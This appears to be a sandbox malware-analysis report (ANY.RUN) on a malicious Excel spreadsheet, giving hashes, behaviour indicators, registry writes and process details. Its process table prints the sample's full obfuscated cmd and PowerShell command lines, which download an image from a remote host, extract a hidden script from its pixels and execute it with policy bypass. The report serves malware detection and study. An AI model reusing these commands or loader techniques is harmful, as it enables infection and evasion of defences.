| File name: | f39618fbdbb3788fa9444c84522a069b867e3237567ddd722f5e9a42838a4371.xls |
| Full analysis: | https://app.any.run/tasks/f454a676-9c84-47df-873b-3ca846a61ec6 |

| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 14:50:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.0, Code page: 1251, Name of Creating Application: Microsoft Excel, Create Time/Date: Tue Oct 30 09:35:12 2018, Last Saved Time/Date: Tue Oct 30 09:47:20 2018, Security: 0 |
| MD5: | E5C72950358CB38B8A36223EE60B4635 |
| SHA1: | CA26736F25E38FDD30F35797124AC09B4A55A119 |
| SHA256: | F39618FBDBB3788FA9444C84522A069B867E3237567DDD722F5E9A42838A4371 |
| SSDEEP: | 1536:6dEgS4vhBHVUCKYJhMRCunLjKbx1+II3OwZ1nxscjOhL:7gS4vhSYBeLOb59QXj |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2004)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2004)
Executes PowerShell scripts
- cmd.exe (PID: 2320)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 4076)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4076)
- cmd.exe (PID: 3400)
Creates files in the user directory
- powershell.exe (PID: 2980)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2004)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | - |
|---|---|
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2018:10:30 09:35:12 |
| ModifyDate: | 2018:10:30 09:47:20 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
38
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 912 | C:\Windows\system32\cmd.exe /S /D /c" EchO ^&("{2}{1}{0}" -f 'EM','IT','SET-') ("{1}{2}{0}" -f'2dG','vA','riable:') ( [TyPE]("{0}{1}"-F 'MAT','H') ); .("{0}{1}{2}" -f 'sE','t-','itEM') ("{1}{0}{2}{4}{3}"-f 'a','vari','B','dGNV','lE:') ( [TyPE]("{4}{1}{0}{3}{2}" -F '.ENC','Em.TeXT','nG','Odi','sysT') ) ; ^&("{0}{1}" -f 's','al') ('a') ("{0}{1}{2}"-f'New-Obje','c','t');.("{1}{0}" -f '-Type','Add') -AssemblyName ("{0}{2}{3}{1}{4}" -f'Sy','rawi','s','tem.D','ng');${g}=^&('a') ("{4}{1}{3}{2}{0}"-f 'p','tem.Dra','g.Bitma','win','Sys')((.('a') ("{2}{0}{1}"-f 'lien','t','Net.WebC')).("{1}{0}" -f'enRead','Op').Invoke(("{0}{2}{3}{6}{5}{1}{4}" -f 'ht','e.ibb.co/jrDJv0/hp.pn','tps:/','/im','g','g','a')));${o}=.('a') ("{0}{1}" -f'By','te[]') 4960;(0..7)^|^&('%'){foreach(${x} in(0..619)){${P}=${G}.("{2}{1}{0}" -f 'el','ix','GetP').Invoke(${X},${_});${O}[${_}*620+${X}]=( (.("{2}{0}{1}"-f'rIAB','le','VA') ("{1}{0}"-f'dG','2') -VaLUeoNlY )::("{1}{0}"-f'loor','F').Invoke((${p}."B"-band15)*16)-bor(${P}."G" -band 15))}};.("{1}{0}" -f 'X','IE')( (^&("{0}{1}{2}{3}"-f 'G','et-vA','rI','ABlE') ("{0}{1}"-f'DG','Nv') -vAlueo )::"aSC`iI"."getS`Tr`INg"(${o}[0..4732]))" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2004 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2320 | cmd /C poweRsHeLL -NolOG -eXECUT ByPaSS -ST -noPRoF -wi hi -NONiNte ^& (\"{2}{0}{1}\" -f '-T','ype','Add' ) -Assem ( \"{3}{4}{0}{1}{2}\"-f 'o','nCo','re','P',( \"{0}{1}{2}\"-f're','senta','ti' )) ; .( \"{3}{2}{1}{0}\"-f ( \"{0}{1}\" -f 'SI','On'),( \"{1}{0}\" -f'es','xPr' ),'e',( \"{0}{1}\" -f'I','NvOke-') ) ( ( [wiNDowS.CLipBoArD]::(\"{1}{0}\" -f'Xt',(\"{1}{0}\"-f'Te','GeT') ).\"In`VoKE\"( ) ) ) ;[Windows.Clipboard]::( \"{1}{0}\" -f 'r',(\"{1}{0}\"-f'lea','C' ) ).\"i`NVoKe\"( ) | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2980 | poweRsHeLL -NolOG -eXECUT ByPaSS -ST -noPRoF -wi hi -NONiNte & (\"{2}{0}{1}\" -f '-T','ype','Add' ) -Assem ( \"{3}{4}{0}{1}{2}\"-f 'o','nCo','re','P',( \"{0}{1}{2}\"-f're','senta','ti' )) ; .( \"{3}{2}{1}{0}\"-f ( \"{0}{1}\" -f 'SI','On'),( \"{1}{0}\" -f'es','xPr' ),'e',( \"{0}{1}\" -f'I','NvOke-') ) ( ( [wiNDowS.CLipBoArD]::(\"{1}{0}\" -f'Xt',(\"{1}{0}\"-f'Te','GeT') ).\"In`VoKE\"( ) ) ) ;[Windows.Clipboard]::( \"{1}{0}\" -f 'r',(\"{1}{0}\"-f'lea','C' ) ).\"i`NVoKe\"( ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3400 | cmd /CEchO ^^^&("{2}{1}{0}" -f 'EM','IT','SET-') ("{1}{2}{0}" -f'2dG','vA','riable:') ( [TyPE]("{0}{1}"-F 'MAT','H') ); .("{0}{1}{2}" -f 'sE','t-','itEM') ("{1}{0}{2}{4}{3}"-f 'a','vari','B','dGNV','lE:') ( [TyPE]("{4}{1}{0}{3}{2}" -F '.ENC','Em.TeXT','nG','Odi','sysT') ) ; ^^^&("{0}{1}" -f 's','al') ('a') ("{0}{1}{2}"-f'New-Obje','c','t');.("{1}{0}" -f '-Type','Add') -AssemblyName ("{0}{2}{3}{1}{4}" -f'Sy','rawi','s','tem.D','ng');${g}=^^^&('a') ("{4}{1}{3}{2}{0}"-f 'p','tem.Dra','g.Bitma','win','Sys')((.('a') ("{2}{0}{1}"-f 'lien','t','Net.WebC')).("{1}{0}" -f'enRead','Op').Invoke(("{0}{2}{3}{6}{5}{1}{4}" -f 'ht','e.ibb.co/jrDJv0/hp.pn','tps:/','/im','g','g','a')));${o}=.('a') ("{0}{1}" -f'By','te[]') 4960;(0..7)^^^|^^^&('%'){foreach(${x} in(0..619)){${P}=${G}.("{2}{1}{0}" -f 'el','ix','GetP').Invoke(${X},${_});${O}[${_}*620+${X}]=( (.("{2}{0}{1}"-f'rIAB','le','VA') ("{1}{0}"-f'dG','2') -VaLUeoNlY )::("{1}{0}"-f'loor','F').Invoke((${p}."B"-band15)*16)-bor(${P}."G" -band 15))}};.("{1}{0}" -f 'X','IE')( (^^^&("{0}{1}{2}{3}"-f 'G','et-vA','rI','ABlE') ("{0}{1}"-f'DG','Nv') -vAlueo )::"aSC`iI"."getS`Tr`INg"(${o}[0..4732]))|CLip &&cmd /C poweRsHeLL -NolOG -eXECUT ByPaSS -ST -noPRoF -wi hi -NONiNte ^^^& (\"{2}{0}{1}\" -f '-T','ype','Add' ) -Assem ( \"{3}{4}{0}{1}{2}\"-f 'o','nCo','re','P',( \"{0}{1}{2}\"-f're','senta','ti' )) ; .( \"{3}{2}{1}{0}\"-f ( \"{0}{1}\" -f 'SI','On'),( \"{1}{0}\" -f'es','xPr' ),'e',( \"{0}{1}\" -f'I','NvOke-') ) ( ( [wiNDowS.CLipBoArD]::(\"{1}{0}\" -f'Xt',(\"{1}{0}\"-f'Te','GeT') ).\"In`VoKE\"( ) ) ) ;[Windows.Clipboard]::( \"{1}{0}\" -f 'r',(\"{1}{0}\"-f'lea','C' ) ).\"i`NVoKe\"( ) | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3956 | CLip | C:\Windows\system32\clip.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Clip - copies the data into clipboard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4076 | cmd /V:ON/C"set d0=rMc5( ""Fj$hEJOYU2uwf=ip7CGdI-klmngTR,H34/^|B]Lbs'o%AXvy1[V_0{D;+:}*^&x\aPSW6^^9`etK).N&&for %x in (12,2,11,14,5,5,5,75,75,75,67,4,7,60,17,65,60,55,65,60,59,65,7,5,29,20,5,48,12,1,48,37,48,28,35,48,37,48,72,12,35,29,48,81,5,5,4,7,60,55,65,60,17,65,60,59,65,7,5,29,20,48,17,27,26,48,37,48,53,51,48,37,48,0,22,70,46,31,78,64,48,81,5,5,4,5,5,56,35,54,71,12,44,4,7,60,59,65,60,55,65,7,29,8,5,48,1,51,35,48,37,48,38,48,81,5,5,81,62,5,5,82,4,7,60,59,65,60,55,65,60,17,65,7,5,29,20,5,48,47,12,48,37,48,79,29,48,37,48,22,79,12,1,48,81,5,5,4,7,60,55,65,60,59,65,60,17,65,60,40,65,60,39,65,7,29,20,5,48,70,48,37,48,53,70,0,22,48,37,48,43,48,37,48,27,26,83,57,48,37,48,31,12,64,48,81,5,4,5,56,35,54,71,12,44,4,7,60,40,65,60,55,65,60,59,65,60,39,65,60,17,65,7,5,29,8,5,48,82,12,83,25,48,37,48,12,32,82,35,78,52,35,48,37,48,33,26,48,37,48,14,27,22,48,37,48,47,54,47,35,48,81,5,5,81,5,5,62,5,5,75,75,75,67,4,7,60,59,65,60,55,65,7,5,29,20,5,48,47,48,37,48,70,31,48,81,5,4,48,70,48,81,5,4,7,60,59,65,60,55,65,60,17,65,7,29,20,48,83,78,19,29,14,46,9,78,48,37,48,2,48,37,48,79,48,81,62,82,4,7,60,55,65,60,59,65,7,5,29,20,5,48,29,35,54,23,78,48,37,48,51,27,27,48,81,5,29,51,47,47,78,32,46,31,54,83,70,32,78,5,4,7,60,59,65,60,17,65,60,39,65,60,55,65,60,40,65,7,5,29,20,48,72,54,48,37,48,0,70,19,22,48,37,48,47,48,37,48,79,78,32,82,61,48,37,48,33,34,48,81,62,10,60,34,65,21,75,75,75,67,4,48,70,48,81,5,4,7,60,40,65,60,55,65,60,39,65,60,17,65,60,59,65,7,29,20,5,48,23,48,37,48,79,78,32,82,61,0,70,48,37,48,34,82,43,22,79,32,70,48,37,48,19,22,33,48,37,48,72,54,47,48,81,4,4,82,4,48,70,48,81,5,4,7,60,17,65,60,59,65,60,55,65,7,29,20,5,48,31,22,78,33,48,37,48,79,48,37,48,83,78,79,82,73,78,46,25,48,81,81,82,4,7,60,55,65,60,59,65,7,5,29,20,48,78,33,36,78,70,27,48,37,48,14,23,48,81,82,28,33,53,49,30,78,4,4,7,60,59,65,60,17,65,60,39,65,60,74,65,60,3,65,60,55,65,60,40,65,7,5,29,20,5,48,11,79,48,37,48,78,82,22,46,46,82,2,49,41,9,0,61,13,53,59,41,11,23,82,23,33,48,37,48,79,23,47,64,41,48,37,48,41,22,32,48,37,48,34,48,37,48,34,48,37,48,70,48,81,81,81,62,10,60,49,65,21,82,4,48,70,48,81,5,4,7,60,59,65,60,55,65,7,5,29,20,48,43,54,48,37,48,79,78,56,44,48,81,5,40,76,74,59,62,4,59,82,82,24,81,75,75,75,42,75,75,75,67,4,48,50,48,81,60,20,49,0,78,70,2,11,4,10,60,68,65,5,22,33,4,59,82,82,74,55,76,81,81,60,10,60,71,65,21,10,60,26,65,82,4,7,60,17,65,60,55,65,60,59,65,7,5,29,20,5,48,78,31,48,37,48,22,68,48,37,48,26,78,79,71,48,81,82,28,33,53,49,30,78,4,10,60,52,65,37,10,60,58,65,81,62,10,60,14,65,56,10,60,58,65,66,74,17,59,63,10,60,52,65,44,21,4,5,4,82,4,7,60,17,65,60,59,65,60,55,65,7,29,20,48,0,28,51,43,48,37,48,31,78,48,37,48,57,51,48,81,5,5,4,7,60,55,65,60,59,65,7,29,20,48,27,26,48,37,48,17,48,81,5,29,57,70,45,16,78,49,83,31,15,5,81,64,64,4,7,60,55,65,60,59,65,7,29,20,48,31,49,49,0,48,37,48,8,48,81,82,28,33,53,49,30,78,4,4,10,60,23,65,82,7,43,7,29,46,70,33,27,55,3,81,66,55,74,81,29,46,49,0,4,10,60,71,65,82,7,26,7,5,29,46,70,33,27,5,55,3,81,81,65,65,62,82,4,7,60,55,65,60,59,65,7,5,29,20,5,48,52,48,37,48,28,12,48,81,4,5,4,75,75,75,67,4,7,60,59,65,60,55,65,60,17,65,60,39,65,7,29,20,5,48,26,48,37,48,78,79,29,53,51,48,37,48,0,28,48,37,48,51,43,31,12,48,81,5,4,7,60,59,65,60,55,65,7,29,20,48,61,26,48,37,48,83,53,48,81,5,29,53,51,31,18,78,49,5,5,81,64,64,7,70,72,25,77,22,28,7,82,7,34,78,79,72,77,35,0,77,28,83,34,7,4,10,60,49,65,56,59,82,82,40,24,39,17,44,81,81,42,25,45,22,23,5,67,67,2,32,27,5,41,25,5,23,49,19,78,36,47,38,78,45,45,5,5,29,83,49,31,14,26,5,29,78,52,12,25,16,35,5,43,54,71,70,72,72,5,29,72,35,5,5,29,33,49,71,36,49,8,5,29,19,22,5,11,22,5,5,29,83,14,83,22,83,79,78,5,5,5,5,5,75,75,75,67,5,5,4,69,7,60,17,65,60,59,65,60,55,65,69,7,5,29,20,5,48,29,35,48,37,48,54,23,78,48,37,48,51,27,27,48,5,81,5,29,51,47,47,78,32,5,4,5,5,69,7,60,39,65,60,40,65,60,59,65,60,55,65,60,17,65,69,7,29,20,5,48,49,48,37,48,33,25,49,48,37,48,0,78,48,37,48,71,48,37,4,5,69,7,60,59,65,60,55,65,60,17,65,69,7,29,20,48,0,78,48,37,48,47,78,33,79,70,48,37,48,79,22,48,5,5,81,81,5,5,62,5,5,5,5,5,82,4,5,5,69,7,60,39,65,60,17,65,60,55,65,60,59,65,69,7,29,20,5,4,5,5,69,7,60,59,65,60,55,65,69,7,5,29,20,5,48,72,28,48,37,48,14,33,48,81,37,4,5,5,69,7,60,55,65,60,59,65,69,7,5,29,20,48,78,47,48,37,48,68,71,0,48,5,81,37,48,78,48,37,4,5,69,7,60,59,65,60,55,65,69,7,5,29,20,48,28,48,37,48,83,53,14,30,78,29,48,81,5,5,81,5,4,5,5,4,5,56,19,22,83,61,49,19,72,82,25,45,22,23,43,49,51,0,61,44,64,64,4,69,7,60,55,65,60,59,65,69,7,5,29,20,48,52,79,48,37,4,69,7,60,55,65,60,59,65,69,7,29,20,48,35,78,48,37,48,26,78,35,48,81,5,81,82,69,7,28,33,77,57,49,80,12,69,7,4,5,5,81,5,81,5,81,5,5,5,62,56,73,22,33,27,49,19,47,82,25,31,22,23,46,49,70,0,27,44,64,64,4,5,5,69,7,60,55,65,60,59,65,69,7,5,29,20,5,48,0,48,37,4,69,7,60,55,65,60,59,65,69,7,29,20,48,31,78,70,48,37,48,25,48,5,5,81,5,81,82,69,7,22,77,83,57,49,80,78,69,7,4,5,5,81,90)do set hoR=!hoR!!d0:~%x,1!&&if %x==90 cmd /C!hoR:*hoR!=!" | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
810
Read events
727
Write events
76
Delete events
7
Modification events
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | .-c |
Value: 2E2D6300D4070000010000000000000000000000 | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: D40700003279E56B297CD40100000000 | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | .-c |
Value: 2E2D6300D4070000010000000000000000000000 | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2004) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\5DA3AF |
| Operation: | write | Name: | 5DA3AF |
Value: 04000000D40700006600000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0066003300390036003100380066006200640062006200330037003800380066006100390034003400340063003800340035003200320061003000360039006200380036003700650033003200330037003500360037006400640064003700320032006600350065003900610034003200380033003800610034003300370031002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000010CC636C297CD401AFA35D00AFA35D0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2004 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRA10E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MLMJLD183E8RIXCGM7LI.temp | — | |
MD5:— | SHA256:— | |||
| 2980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5db263.TMP | binary | |
MD5:— | SHA256:— | |||
| 2004 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\48490406.emf | emf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report